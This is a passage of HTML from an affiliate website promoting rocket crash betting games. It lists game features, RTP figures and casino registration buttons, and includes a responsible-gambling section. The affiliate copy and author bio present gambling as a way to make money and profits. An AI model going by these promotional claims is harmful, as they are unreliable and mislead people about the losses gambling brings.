<li><strong>Risk Management:</strong> Balancing the potential for high multipliers with the risk of crashing is key. Larger bets should be approached with caution.</li>



<li><strong>Utilizing Autoplay:</strong> Set automatic cash outs to a safe multiplier to mitigate the risk of losing due to delayed reactions or connectivity issues.</li>
</ol>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Key_Features_of_Rocket_Game_Earn_Money"></span><strong>Key Features of Rocket Game Earn Money</strong><span class="ez-toc-section-end"></span></h2>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Provably_Fair_Mechanisms"></span><strong>Provably Fair Mechanisms</strong><span class="ez-toc-section-end"></span></h3>



<p>Crash rocket gambling game use blockchain technology to ensure that the outcomes are fair and transparent. This system allows players to verify the fairness of each game round.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Multiplayer_Options"></span><strong>Multiplayer Options</strong><span class="ez-toc-section-end"></span></h3>



<p>These games often feature multiplayer modes, where players can see each other&#8217;s bets and cash outs in real-time. This adds a social element and can increase the competitive atmosphere.</p>



<div style="text-align: center;"><a class="glow-button" href="/go/registration/">Play at Lucky Jet Game</a></div>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Visual_and_Thematic_Elements"></span><strong>Visual and Thematic Elements</strong><span class="ez-toc-section-end"></span></h3>



<p>Crash rocket game typically have dynamic visuals, often themed around space exploration. These themes enhance the game&#8217;s appeal and provide an engaging backdrop for the gameplay.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Special_Features"></span><strong>Special Features</strong><span class="ez-toc-section-end"></span></h3>



<ol class="wp-block-list">
<li><strong>Bonuses:</strong> Some games offer bonuses, such as free bets or multipliers, to incentivize play.</li>



<li><strong>Chat Rooms:</strong> Many rocket games include chat features that allow players to communicate during the game, fostering a sense of community.</li>



<li><strong>Customizable Options:</strong> Players can often customize their gameplay experience with various settings, such as different rocket designs or background themes.</li>
</ol>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Autoplay_Features"></span><strong>Autoplay Features</strong><span class="ez-toc-section-end"></span></h3>



<p>Autoplay allows players to set their bets and cash out multipliers for multiple rounds, automating the process and reducing the need for constant manual input. This feature is particularly useful for players who prefer a more hands-off approach.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>




<figure class="wp-block-image aligncenter size-full"><img decoding="async" width="727" height="280" class="wp-image-437" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20727%20280'%3E%3C/svg%3E" alt="gambling game with rocket ship" data-lazy-srcset="https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship.jpg 727w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship-300x116.jpg 300w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship-18x7.jpg 18w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship-104x40.jpg 104w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship-83x32.jpg 83w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship-208x80.jpg 208w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship-351x135.jpg 351w" data-lazy-sizes="(max-width: 727px) 100vw, 727px" data-lazy-src="https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship.jpg" /><noscript><img decoding="async" width="727" height="280" class="wp-image-437" src="https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship.jpg" alt="gambling game with rocket ship" srcset="https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship.jpg 727w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship-300x116.jpg 300w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship-18x7.jpg 18w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship-104x40.jpg 104w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship-83x32.jpg 83w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship-208x80.jpg 208w, https://richrocketgame.com/wp-content/uploads/2024/06/gambling-game-with-rocket-ship-351x135.jpg 351w" sizes="(max-width: 727px) 100vw, 727px" /></noscript>
<figcaption class="wp-element-caption">gambling game with rocket ship</figcaption>
</figure>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Return_to_Player_RTP"></span><strong>Return to Player (RTP)</strong><span class="ez-toc-section-end"></span></h3>



<p>The RTP in gambling games with rocket ship typically ranges from 96% to 98%. This percentage indicates the average return to players over time, making these games relatively favorable compared to other casino games.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Popular_Rocket_Money_Game"></span><strong>Popular Rocket Money Game</strong><span class="ez-toc-section-end"></span></h2>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Rocketman_by_Elbet"></span><strong>Rocketman by Elbet</strong><span class="ez-toc-section-end"></span></h3>



<p><strong>Rocketman</strong> by Elbet is a standout in the Rocket Betting Game genre. Here are its key features:</p>



<ul class="wp-block-list">
<li><strong>RTP</strong>: 96.5% – 98.5%</li>



<li><strong>Max Bet</strong>: $100</li>



<li><strong>Max Win</strong>: 20,000x (up to $1,000,000)</li>



<li><strong>Provably Fair</strong>: Yes</li>



<li><strong>Special Features</strong>:
<ul class="wp-block-list">
<li>Wide Area Jackpot</li>



<li>Local Progressive Jackpots</li>



<li>Promo Credits</li>



<li>Free Bets</li>



<li>Chat Room</li>
</ul>
</li>
</ul>



<p>Rocketman combines high-quality design with an array of features, making it a top choice for players.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Crash_X_by_Turbo_Games"></span><strong>Crash X by Turbo Games</strong><span class="ez-toc-section-end"></span></h3>



<p><strong>Crash X</strong> by Turbo Games offers a simple yet engaging gameplay experience.</p>



<ul class="wp-block-list">
<li><strong>RTP</strong>: 96%</li>



<li><strong>Max Bet</strong>: $100</li>



<li><strong>Max Win</strong>: 999,999.99x</li>



<li><strong>Provably Fair</strong>: Yes</li>



<li><strong>Special Features</strong>:
<ul class="wp-block-list">
<li>Multiple Bets</li>



<li>Auto Cashout</li>



<li>Multiplayer Mode</li>
</ul>
</li>
</ul>



<p>Crash X is known for its high multipliers and the ability to place multiple bets simultaneously.</p>



<div style="text-align: center;"><a class="glow-button" href="/go/registration/">Play at Crash X Game</a></div>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Space_XY_by_BGaming"></span><strong>Space XY by BGaming</strong><span class="ez-toc-section-end"></span></h3>



<p><strong>Space XY</strong> by BGaming offers significant win potential and a range of features.</p>



<ul class="wp-block-list">
<li><strong>RTP</strong>: 96.88% – 98.92%</li>



<li><strong>Max Bet</strong>: $100</li>



<li><strong>Max Win</strong>: 10,000x (up to $250,000)</li>



<li><strong>Provably Fair</strong>: No</li>



<li><strong>Special Features</strong>:
<ul class="wp-block-list">
<li>Multiple Bets</li>



<li>Autoplay</li>



<li>Auto Cashout</li>



<li>Multiplayer Mode</li>
</ul>
</li>
</ul>



<p>Space XY&#8217;s high-quality visuals and soundtracks enhance the gaming experience.</p>



<figure class="wp-block-image aligncenter size-full"><img decoding="async" width="641" height="460" class="wp-image-443" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20641%20460'%3E%3C/svg%3E" alt="Crash X by Turbo Games" data-lazy-srcset="https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games.jpg 641w, https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games-300x215.jpg 300w, https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games-18x12.jpg 18w, https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games-56x40.jpg 56w, https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games-45x32.jpg 45w, https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games-111x80.jpg 111w, https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games-188x135.jpg 188w" data-lazy-sizes="(max-width: 641px) 100vw, 641px" data-lazy-src="https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games.jpg" /><noscript><img decoding="async" width="641" height="460" class="wp-image-443" src="https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games.jpg" alt="Crash X by Turbo Games" srcset="https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games.jpg 641w, https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games-300x215.jpg 300w, https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games-18x12.jpg 18w, https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games-56x40.jpg 56w, https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games-45x32.jpg 45w, https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games-111x80.jpg 111w, https://richrocketgame.com/wp-content/uploads/2024/06/Crash-X-by-Turbo-Games-188x135.jpg 188w" sizes="(max-width: 641px) 100vw, 641px" /></noscript>
<figcaption class="wp-element-caption">Crash X by Turbo Games</figcaption>
</figure>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Rich_Rocket_by_Lucky_Elephant"></span><strong>Rich Rocket by Lucky Elephant</strong><span class="ez-toc-section-end"></span></h3>



<p><strong>Rich Rocket</strong> by Lucky Elephant is straightforward yet enjoyable.</p>



<ul class="wp-block-list">
<li><strong>RTP</strong>: 96.3%</li>



<li><strong>Max Bet</strong>: $100</li>



<li><strong>Max Win</strong>: Not specified</li>



<li><strong>Provably Fair</strong>: Yes</li>



<li><strong>Special Features</strong>:
<ul class="wp-block-list">
<li>Auto Cashout</li>



<li>Autoplay</li>
</ul>
</li>
</ul>



<p>Rich Rocket is ideal for players who prefer simpler animations but reliable gameplay mechanics.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Rocketon_by_Galaxsys"></span><strong>Rocketon by Galaxsys</strong><span class="ez-toc-section-end"></span></h3>



<p><strong>Rocketon</strong> by Galaxsys stands out for its impressive visuals and feature set.</p>



<ul class="wp-block-list">
<li><strong>RTP</strong>: 96.72%</li>



<li><strong>Max Bet</strong>: $100</li>



<li><strong>Max Win</strong>: 700,000x</li>



<li><strong>Provably Fair</strong>: Yes</li>



<li><strong>Special Features</strong>:
<ul class="wp-block-list">
<li>Chat Room</li>



<li>Bonus System</li>



<li>Multiple Bets</li>



<li>Autoplay</li>



<li>Auto Cashout</li>



<li>Half Cashout</li>
</ul>
</li>
</ul>



<p>Rocketon offers both style and substance, making it a top pick for many players.</p>



<div style="text-align: center;"><a class="glow-button" href="/go/registration/">Play at Rocketon Game</a></div>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Responsible_Gambling"></span><strong>Responsible Gambling</strong><span class="ez-toc-section-end"></span></h2>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Understanding_RTP_and_House_Edge"></span><strong>Understanding RTP and House Edge</strong><span class="ez-toc-section-end"></span></h3>



<p>Rocket ship games gambling often have high RTPs, but it&#8217;s essential to understand that the house always has an edge. This means the casino will profit in the long run.</p>



<figure class="wp-block-image aligncenter size-full"><img decoding="async" width="992" height="558" class="wp-image-439" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20992%20558'%3E%3C/svg%3E" alt="rocket money game" data-lazy-srcset="https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game.jpg 992w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-300x169.jpg 300w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-768x432.jpg 768w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-18x10.jpg 18w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-71x40.jpg 71w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-450x254.jpg 450w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-57x32.jpg 57w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-142x80.jpg 142w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-240x135.jpg 240w" data-lazy-sizes="(max-width: 992px) 100vw, 992px" data-lazy-src="https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game.jpg" /><noscript><img decoding="async" width="992" height="558" class="wp-image-439" src="https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game.jpg" alt="rocket money game" srcset="https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game.jpg 992w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-300x169.jpg 300w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-768x432.jpg 768w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-18x10.jpg 18w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-71x40.jpg 71w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-450x254.jpg 450w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-57x32.jpg 57w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-142x80.jpg 142w, https://richrocketgame.com/wp-content/uploads/2024/06/rocket-money-game-240x135.jpg 240w" sizes="(max-width: 992px) 100vw, 992px" /></noscript>
<figcaption class="wp-element-caption">rocket money game</figcaption>
</figure>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Setting_Betting_Limits"></span><strong>Setting Betting Limits</strong><span class="ez-toc-section-end"></span></h3>



<p>To gamble responsibly, set limits on how much you are willing to bet and stick to them. This helps in managing your bankroll and prevents excessive losses.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Recognizing_Signs_of_Problem_Gambling"></span><strong>Recognizing Signs of Problem Gambling</strong><span class="ez-toc-section-end"></span></h3>



<p>Problem gambling can have serious consequences. Signs include:</p>



<ul class="wp-block-list">
<li>Spending more money than intended</li>



<li>Feeling a need to bet more frequently</li>



<li>Neglecting personal or professional responsibilities</li>
</ul>



<div style="text-align: center;"><a class="glow-button" href="/go/registration/">Play at Crash Rocket Betting Games</a></div>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Resources_for_Help"></span><strong>Resources for Help</strong><span class="ez-toc-section-end"></span></h3>



<p>If you or someone you know is struggling with gambling addiction, several organizations offer support:</p>



<ul class="wp-block-list">
<li><strong>1-800-GAMBLER</strong></li>



<li><strong>National Council on Problem Gambling (NCPG)</strong></li>



<li><strong>Gamblers Anonymous</strong></li>
</ul>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Conclusion"></span><strong>Conclusion</strong><span class="ez-toc-section-end"></span></h2>



<p>Online gambling rocket game offer a unique blend of risk and reward, making them a popular choice in online casinos. By understanding how these games work and employing effective strategies, players can enhance their chances of success. However, it is crucial to gamble responsibly and seek help if needed. This guide provides all the information needed to get started and enjoy rocket crash game real money safely and responsibly.</p>

<div class="fpm_end"></div><div class="author-card author-card--top"><img alt='Avatar photo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20130%20130'%3E%3C/svg%3E" data-lazy-srcset='https://richrocketgame.com/wp-content/uploads/2023/03/Paulo-Dornelas-260x260.jpg 2x' class='avatar avatar-130 photo author-image' height='130' width='130' data-lazy-src="https://richrocketgame.com/wp-content/uploads/2023/03/Paulo-Dornelas-130x130.jpg" /><noscript><img alt='Avatar photo' src='https://richrocketgame.com/wp-content/uploads/2023/03/Paulo-Dornelas-130x130.jpg' srcset='https://richrocketgame.com/wp-content/uploads/2023/03/Paulo-Dornelas-260x260.jpg 2x' class='avatar avatar-130 photo author-image' height='130' width='130' /></noscript><div class="author-content text-md-center"><span class="author-title">Author</span><a href="https://richrocketgame.com/author/paulo-dornelas/" class="author-name">Paulo Dornelas</a><p class="author__details">Paulo Dornelas is a gambling expert who has dedicated his life to understanding the industry and helping others make money from it. He is also an avid traveler, and loves exploring new places. Paulo's knowledge of gambling and his passion for travel make him the perfect guide for anyone looking to make some serious profits from betting on sports or playing casino games.</p></div><!-- /.author-content --></div>
					</div>
				</div>

								
			</div>

			
		</div>
	</div>
</div>

<!-- Page Section End -->

<!-- Footer Start -->

<div data-wpr-lazyrender="1" class="space-footer box-100">
	<div  class="space-footer-copy box-100">
		<div class="space-footer-ins">
			<div class="space-footer-info"><p>All rights to the Rich Rocket Game, brand and trade mark belong to Lucky Elephant - <a href="https://luckyelephant.in/" rel="nofollow" target="_blank">luckyelephant.in</a></p></div>

			<div class="space-footer-copy-menu">
				<ul id="menu-footer" class="space-footer-menu"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://richrocketgame.com/cookies-policy/">Cookie Policy</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://richrocketgame.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://richrocketgame.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="https://richrocketgame.com/affiliate-disclosure/">Affiliate Disclosure</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://richrocketgame.com/contact-us/">Contact Information</a></li>
</ul>			</div>

			<div class="space-footer-copyright"><p style="text-align: center;"> © Copyright 2026 Rich Rocket Game</p></div>
		</div>
	</div>
</div>

<!-- Footer End -->

</div>

<!-- Mobile Menu Start -->

<div  class="space-mobile-menu fixed">
	<div class="space-mobile-menu-block absolute" >
		<div  class="space-mobile-menu-block-ins relative">
			<div class="space-mobile-menu-header relative text-center">
				<a href="https://richrocketgame.com/" title="Rich Rocket Game"><img width="40" height="40" src="https://richrocketgame.com/wp-content/uploads/2022/09/Rich-Rocket-earning-app-40x40.png" alt="Rich Rocket Game"></a>		
			</div>
			<div class="space-mobile-menu-list relative">
				<ul id="menu-main-1" class="mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-has-children menu-item-68"><a href="https://richrocketgame.com/" aria-current="page">Rocket Crash Game</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://richrocketgame.com/rich-rocket-demo-game/">Rich Rocket Demo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://richrocketgame.com/rich-rocket-app/">Download</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-121"><a href="#">Rich Rocket Casinos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://richrocketgame.com/play-rich-rocket-4rabet-casino/">Rich Rocket 4Rabet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://richrocketgame.com/play-rich-rocket-parimatch-casino/">Rich Rocket Parimatch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120"><a href="https://richrocketgame.com/how-to-win-rich-rocket/">How to Win</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://richrocketgame.com/rich-rocket-bot-telegram/">Rich Rocket Bot</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-183"><a href="#">Other games</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1060"><a href="#">New Slots</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://richrocketgame.com/jungle-queen-slot/">Jungle Queen</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://richrocketgame.com/all-star-fruits/">All-Star Fruits</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://richrocketgame.com/mad-blast/">Mad Blast</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1177"><a href="https://richrocketgame.com/wild-card-gang/">Wild Card Gang</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1409"><a href="https://richrocketgame.com/blood-diamond/">Blood Diamond</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1487"><a href="https://richrocketgame.com/finn-and-the-dragon-tales/">Finn and the Dragon Tales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1494"><a href="https://richrocketgame.com/golden-egg-invaders/">Golden Egg Invaders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://richrocketgame.com/highway-to-hell/">Highway to Hell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://richrocketgame.com/big-bucks-deluxe/">Big Bucks Deluxe</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1515"><a href="https://richrocketgame.com/fireball-roulette/">Fireball Roulette</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1522"><a href="https://richrocketgame.com/zillard-king-megaways/">Zillard King Megaways</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://richrocketgame.com/rich-rocket-game/">Rich Rocket Game</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://richrocketgame.com/cash-or-crash/">Cash or Crash Live</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://richrocketgame.com/rocket-x/">Rocket X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1935"><a href="https://richrocketgame.com/astronaut-crash-game/">Astronaut Crash Game</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://richrocketgame.com/draftkings-rocket/">DraftKings Rocket Game</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://richrocketgame.com/rocket-ship-gambling-game/">Rocket Ship Gambling Game</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1655"><a href="https://richrocketgame.com/avia-masters/">Avia Masters</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://richrocketgame.com/pilot-crash-game/">Pilot Game</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://richrocketgame.com/mpl-rocket-game/">MPL Rocket Game</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://richrocketgame.com/space-xy-crash-game/">Space XY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://richrocketgame.com/chicken-road-game/">Chicken Road</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://richrocketgame.com/mines-game/">Mines Game</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://richrocketgame.com/mission-uncrossable/">Mission Uncrossable</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://richrocketgame.com/chicken-mystake/">MyStake Chicken</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1352"><a href="https://richrocketgame.com/tower-x-game/">Tower X</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://richrocketgame.com/chicken-cross-game/">Chicken Cross Game</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://richrocketgame.com/rocket-skill-game/">Rocket Skill Game</a></li>
</ul>
</li>
<li class="login-button menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="https://richrocketgame.com/go/registration/">Sign In</a></li>
<li class="registration-button menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="https://richrocketgame.com/go/registration/">Registration</a></li>
</ul>			</div>
			<div class="space-mobile-menu-copy relative text-center">
									&copy; Copyright 2026 Rich Rocket Game<br>Powered by <a href="https://wordpress.org" target="_blank" title="WordPress">WordPress</a> | <a href="https://mercury.is" target="_blank" title="Affiliate WordPress Theme by Space-Themes.com">Mercury Theme</a>
							</div>
			<div class="space-close-icon space-mobile-menu-close-button absolute">
				<div class="to-right absolute"></div>
				<div class="to-left absolute"></div>
			</div>
		</div>
	</div>
</div>
<!-- Mobile Menu End -->

<!-- Back to Top Start -->

<div  class="space-to-top">
	<a href="#" id="scrolltop" title="Back to Top"><i class="far fa-arrow-alt-circle-up"></i></a>
</div>

<!-- Back to Top End -->

<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mercury\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://richrocketgame.com/wp-content/plugins/structured-content/dist/print.css';</script>        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-codes trp-bottom-right trp-color-dark flags-short-names" >
            <div  id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">EN				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div  class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://richrocketgame.com/hi/"
                         title="Hindi">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="hi_IN" title="Hindi" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/hi_IN.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/hi_IN.png" width="18" height="12" alt="hi_IN" title="Hindi"></noscript>HI					          </a>
                                    <a href="https://richrocketgame.com/nl/"
                         title="Dutch">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="nl_NL" title="Dutch" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/nl_NL.png" width="18" height="12" alt="nl_NL" title="Dutch"></noscript>NL					          </a>
                                    <a href="https://richrocketgame.com/ru/"
                         title="Russian">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="ru_RU" title="Russian" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ru_RU.png" width="18" height="12" alt="ru_RU" title="Russian"></noscript>RU					          </a>
                                    <a href="https://richrocketgame.com/tr/"
                         title="Turkish">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="tr_TR" title="Turkish" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/tr_TR.png" width="18" height="12" alt="tr_TR" title="Turkish"></noscript>TR					          </a>
                                    <a href="https://richrocketgame.com/bn/"
                         title="Bengali">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="bn_BD" title="Bengali" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/bn_BD.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/bn_BD.png" width="18" height="12" alt="bn_BD" title="Bengali"></noscript>BN					          </a>
                                    <a href="https://richrocketgame.com/ar/"
                         title="Arabic">
          						  <img class="trp-flag-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" width="18" height="12" alt="ar" title="Arabic" data-lazy-src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png"><noscript><img class="trp-flag-image" src="https://richrocketgame.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ar.png" width="18" height="12" alt="ar" title="Arabic"></noscript>AR					          </a>
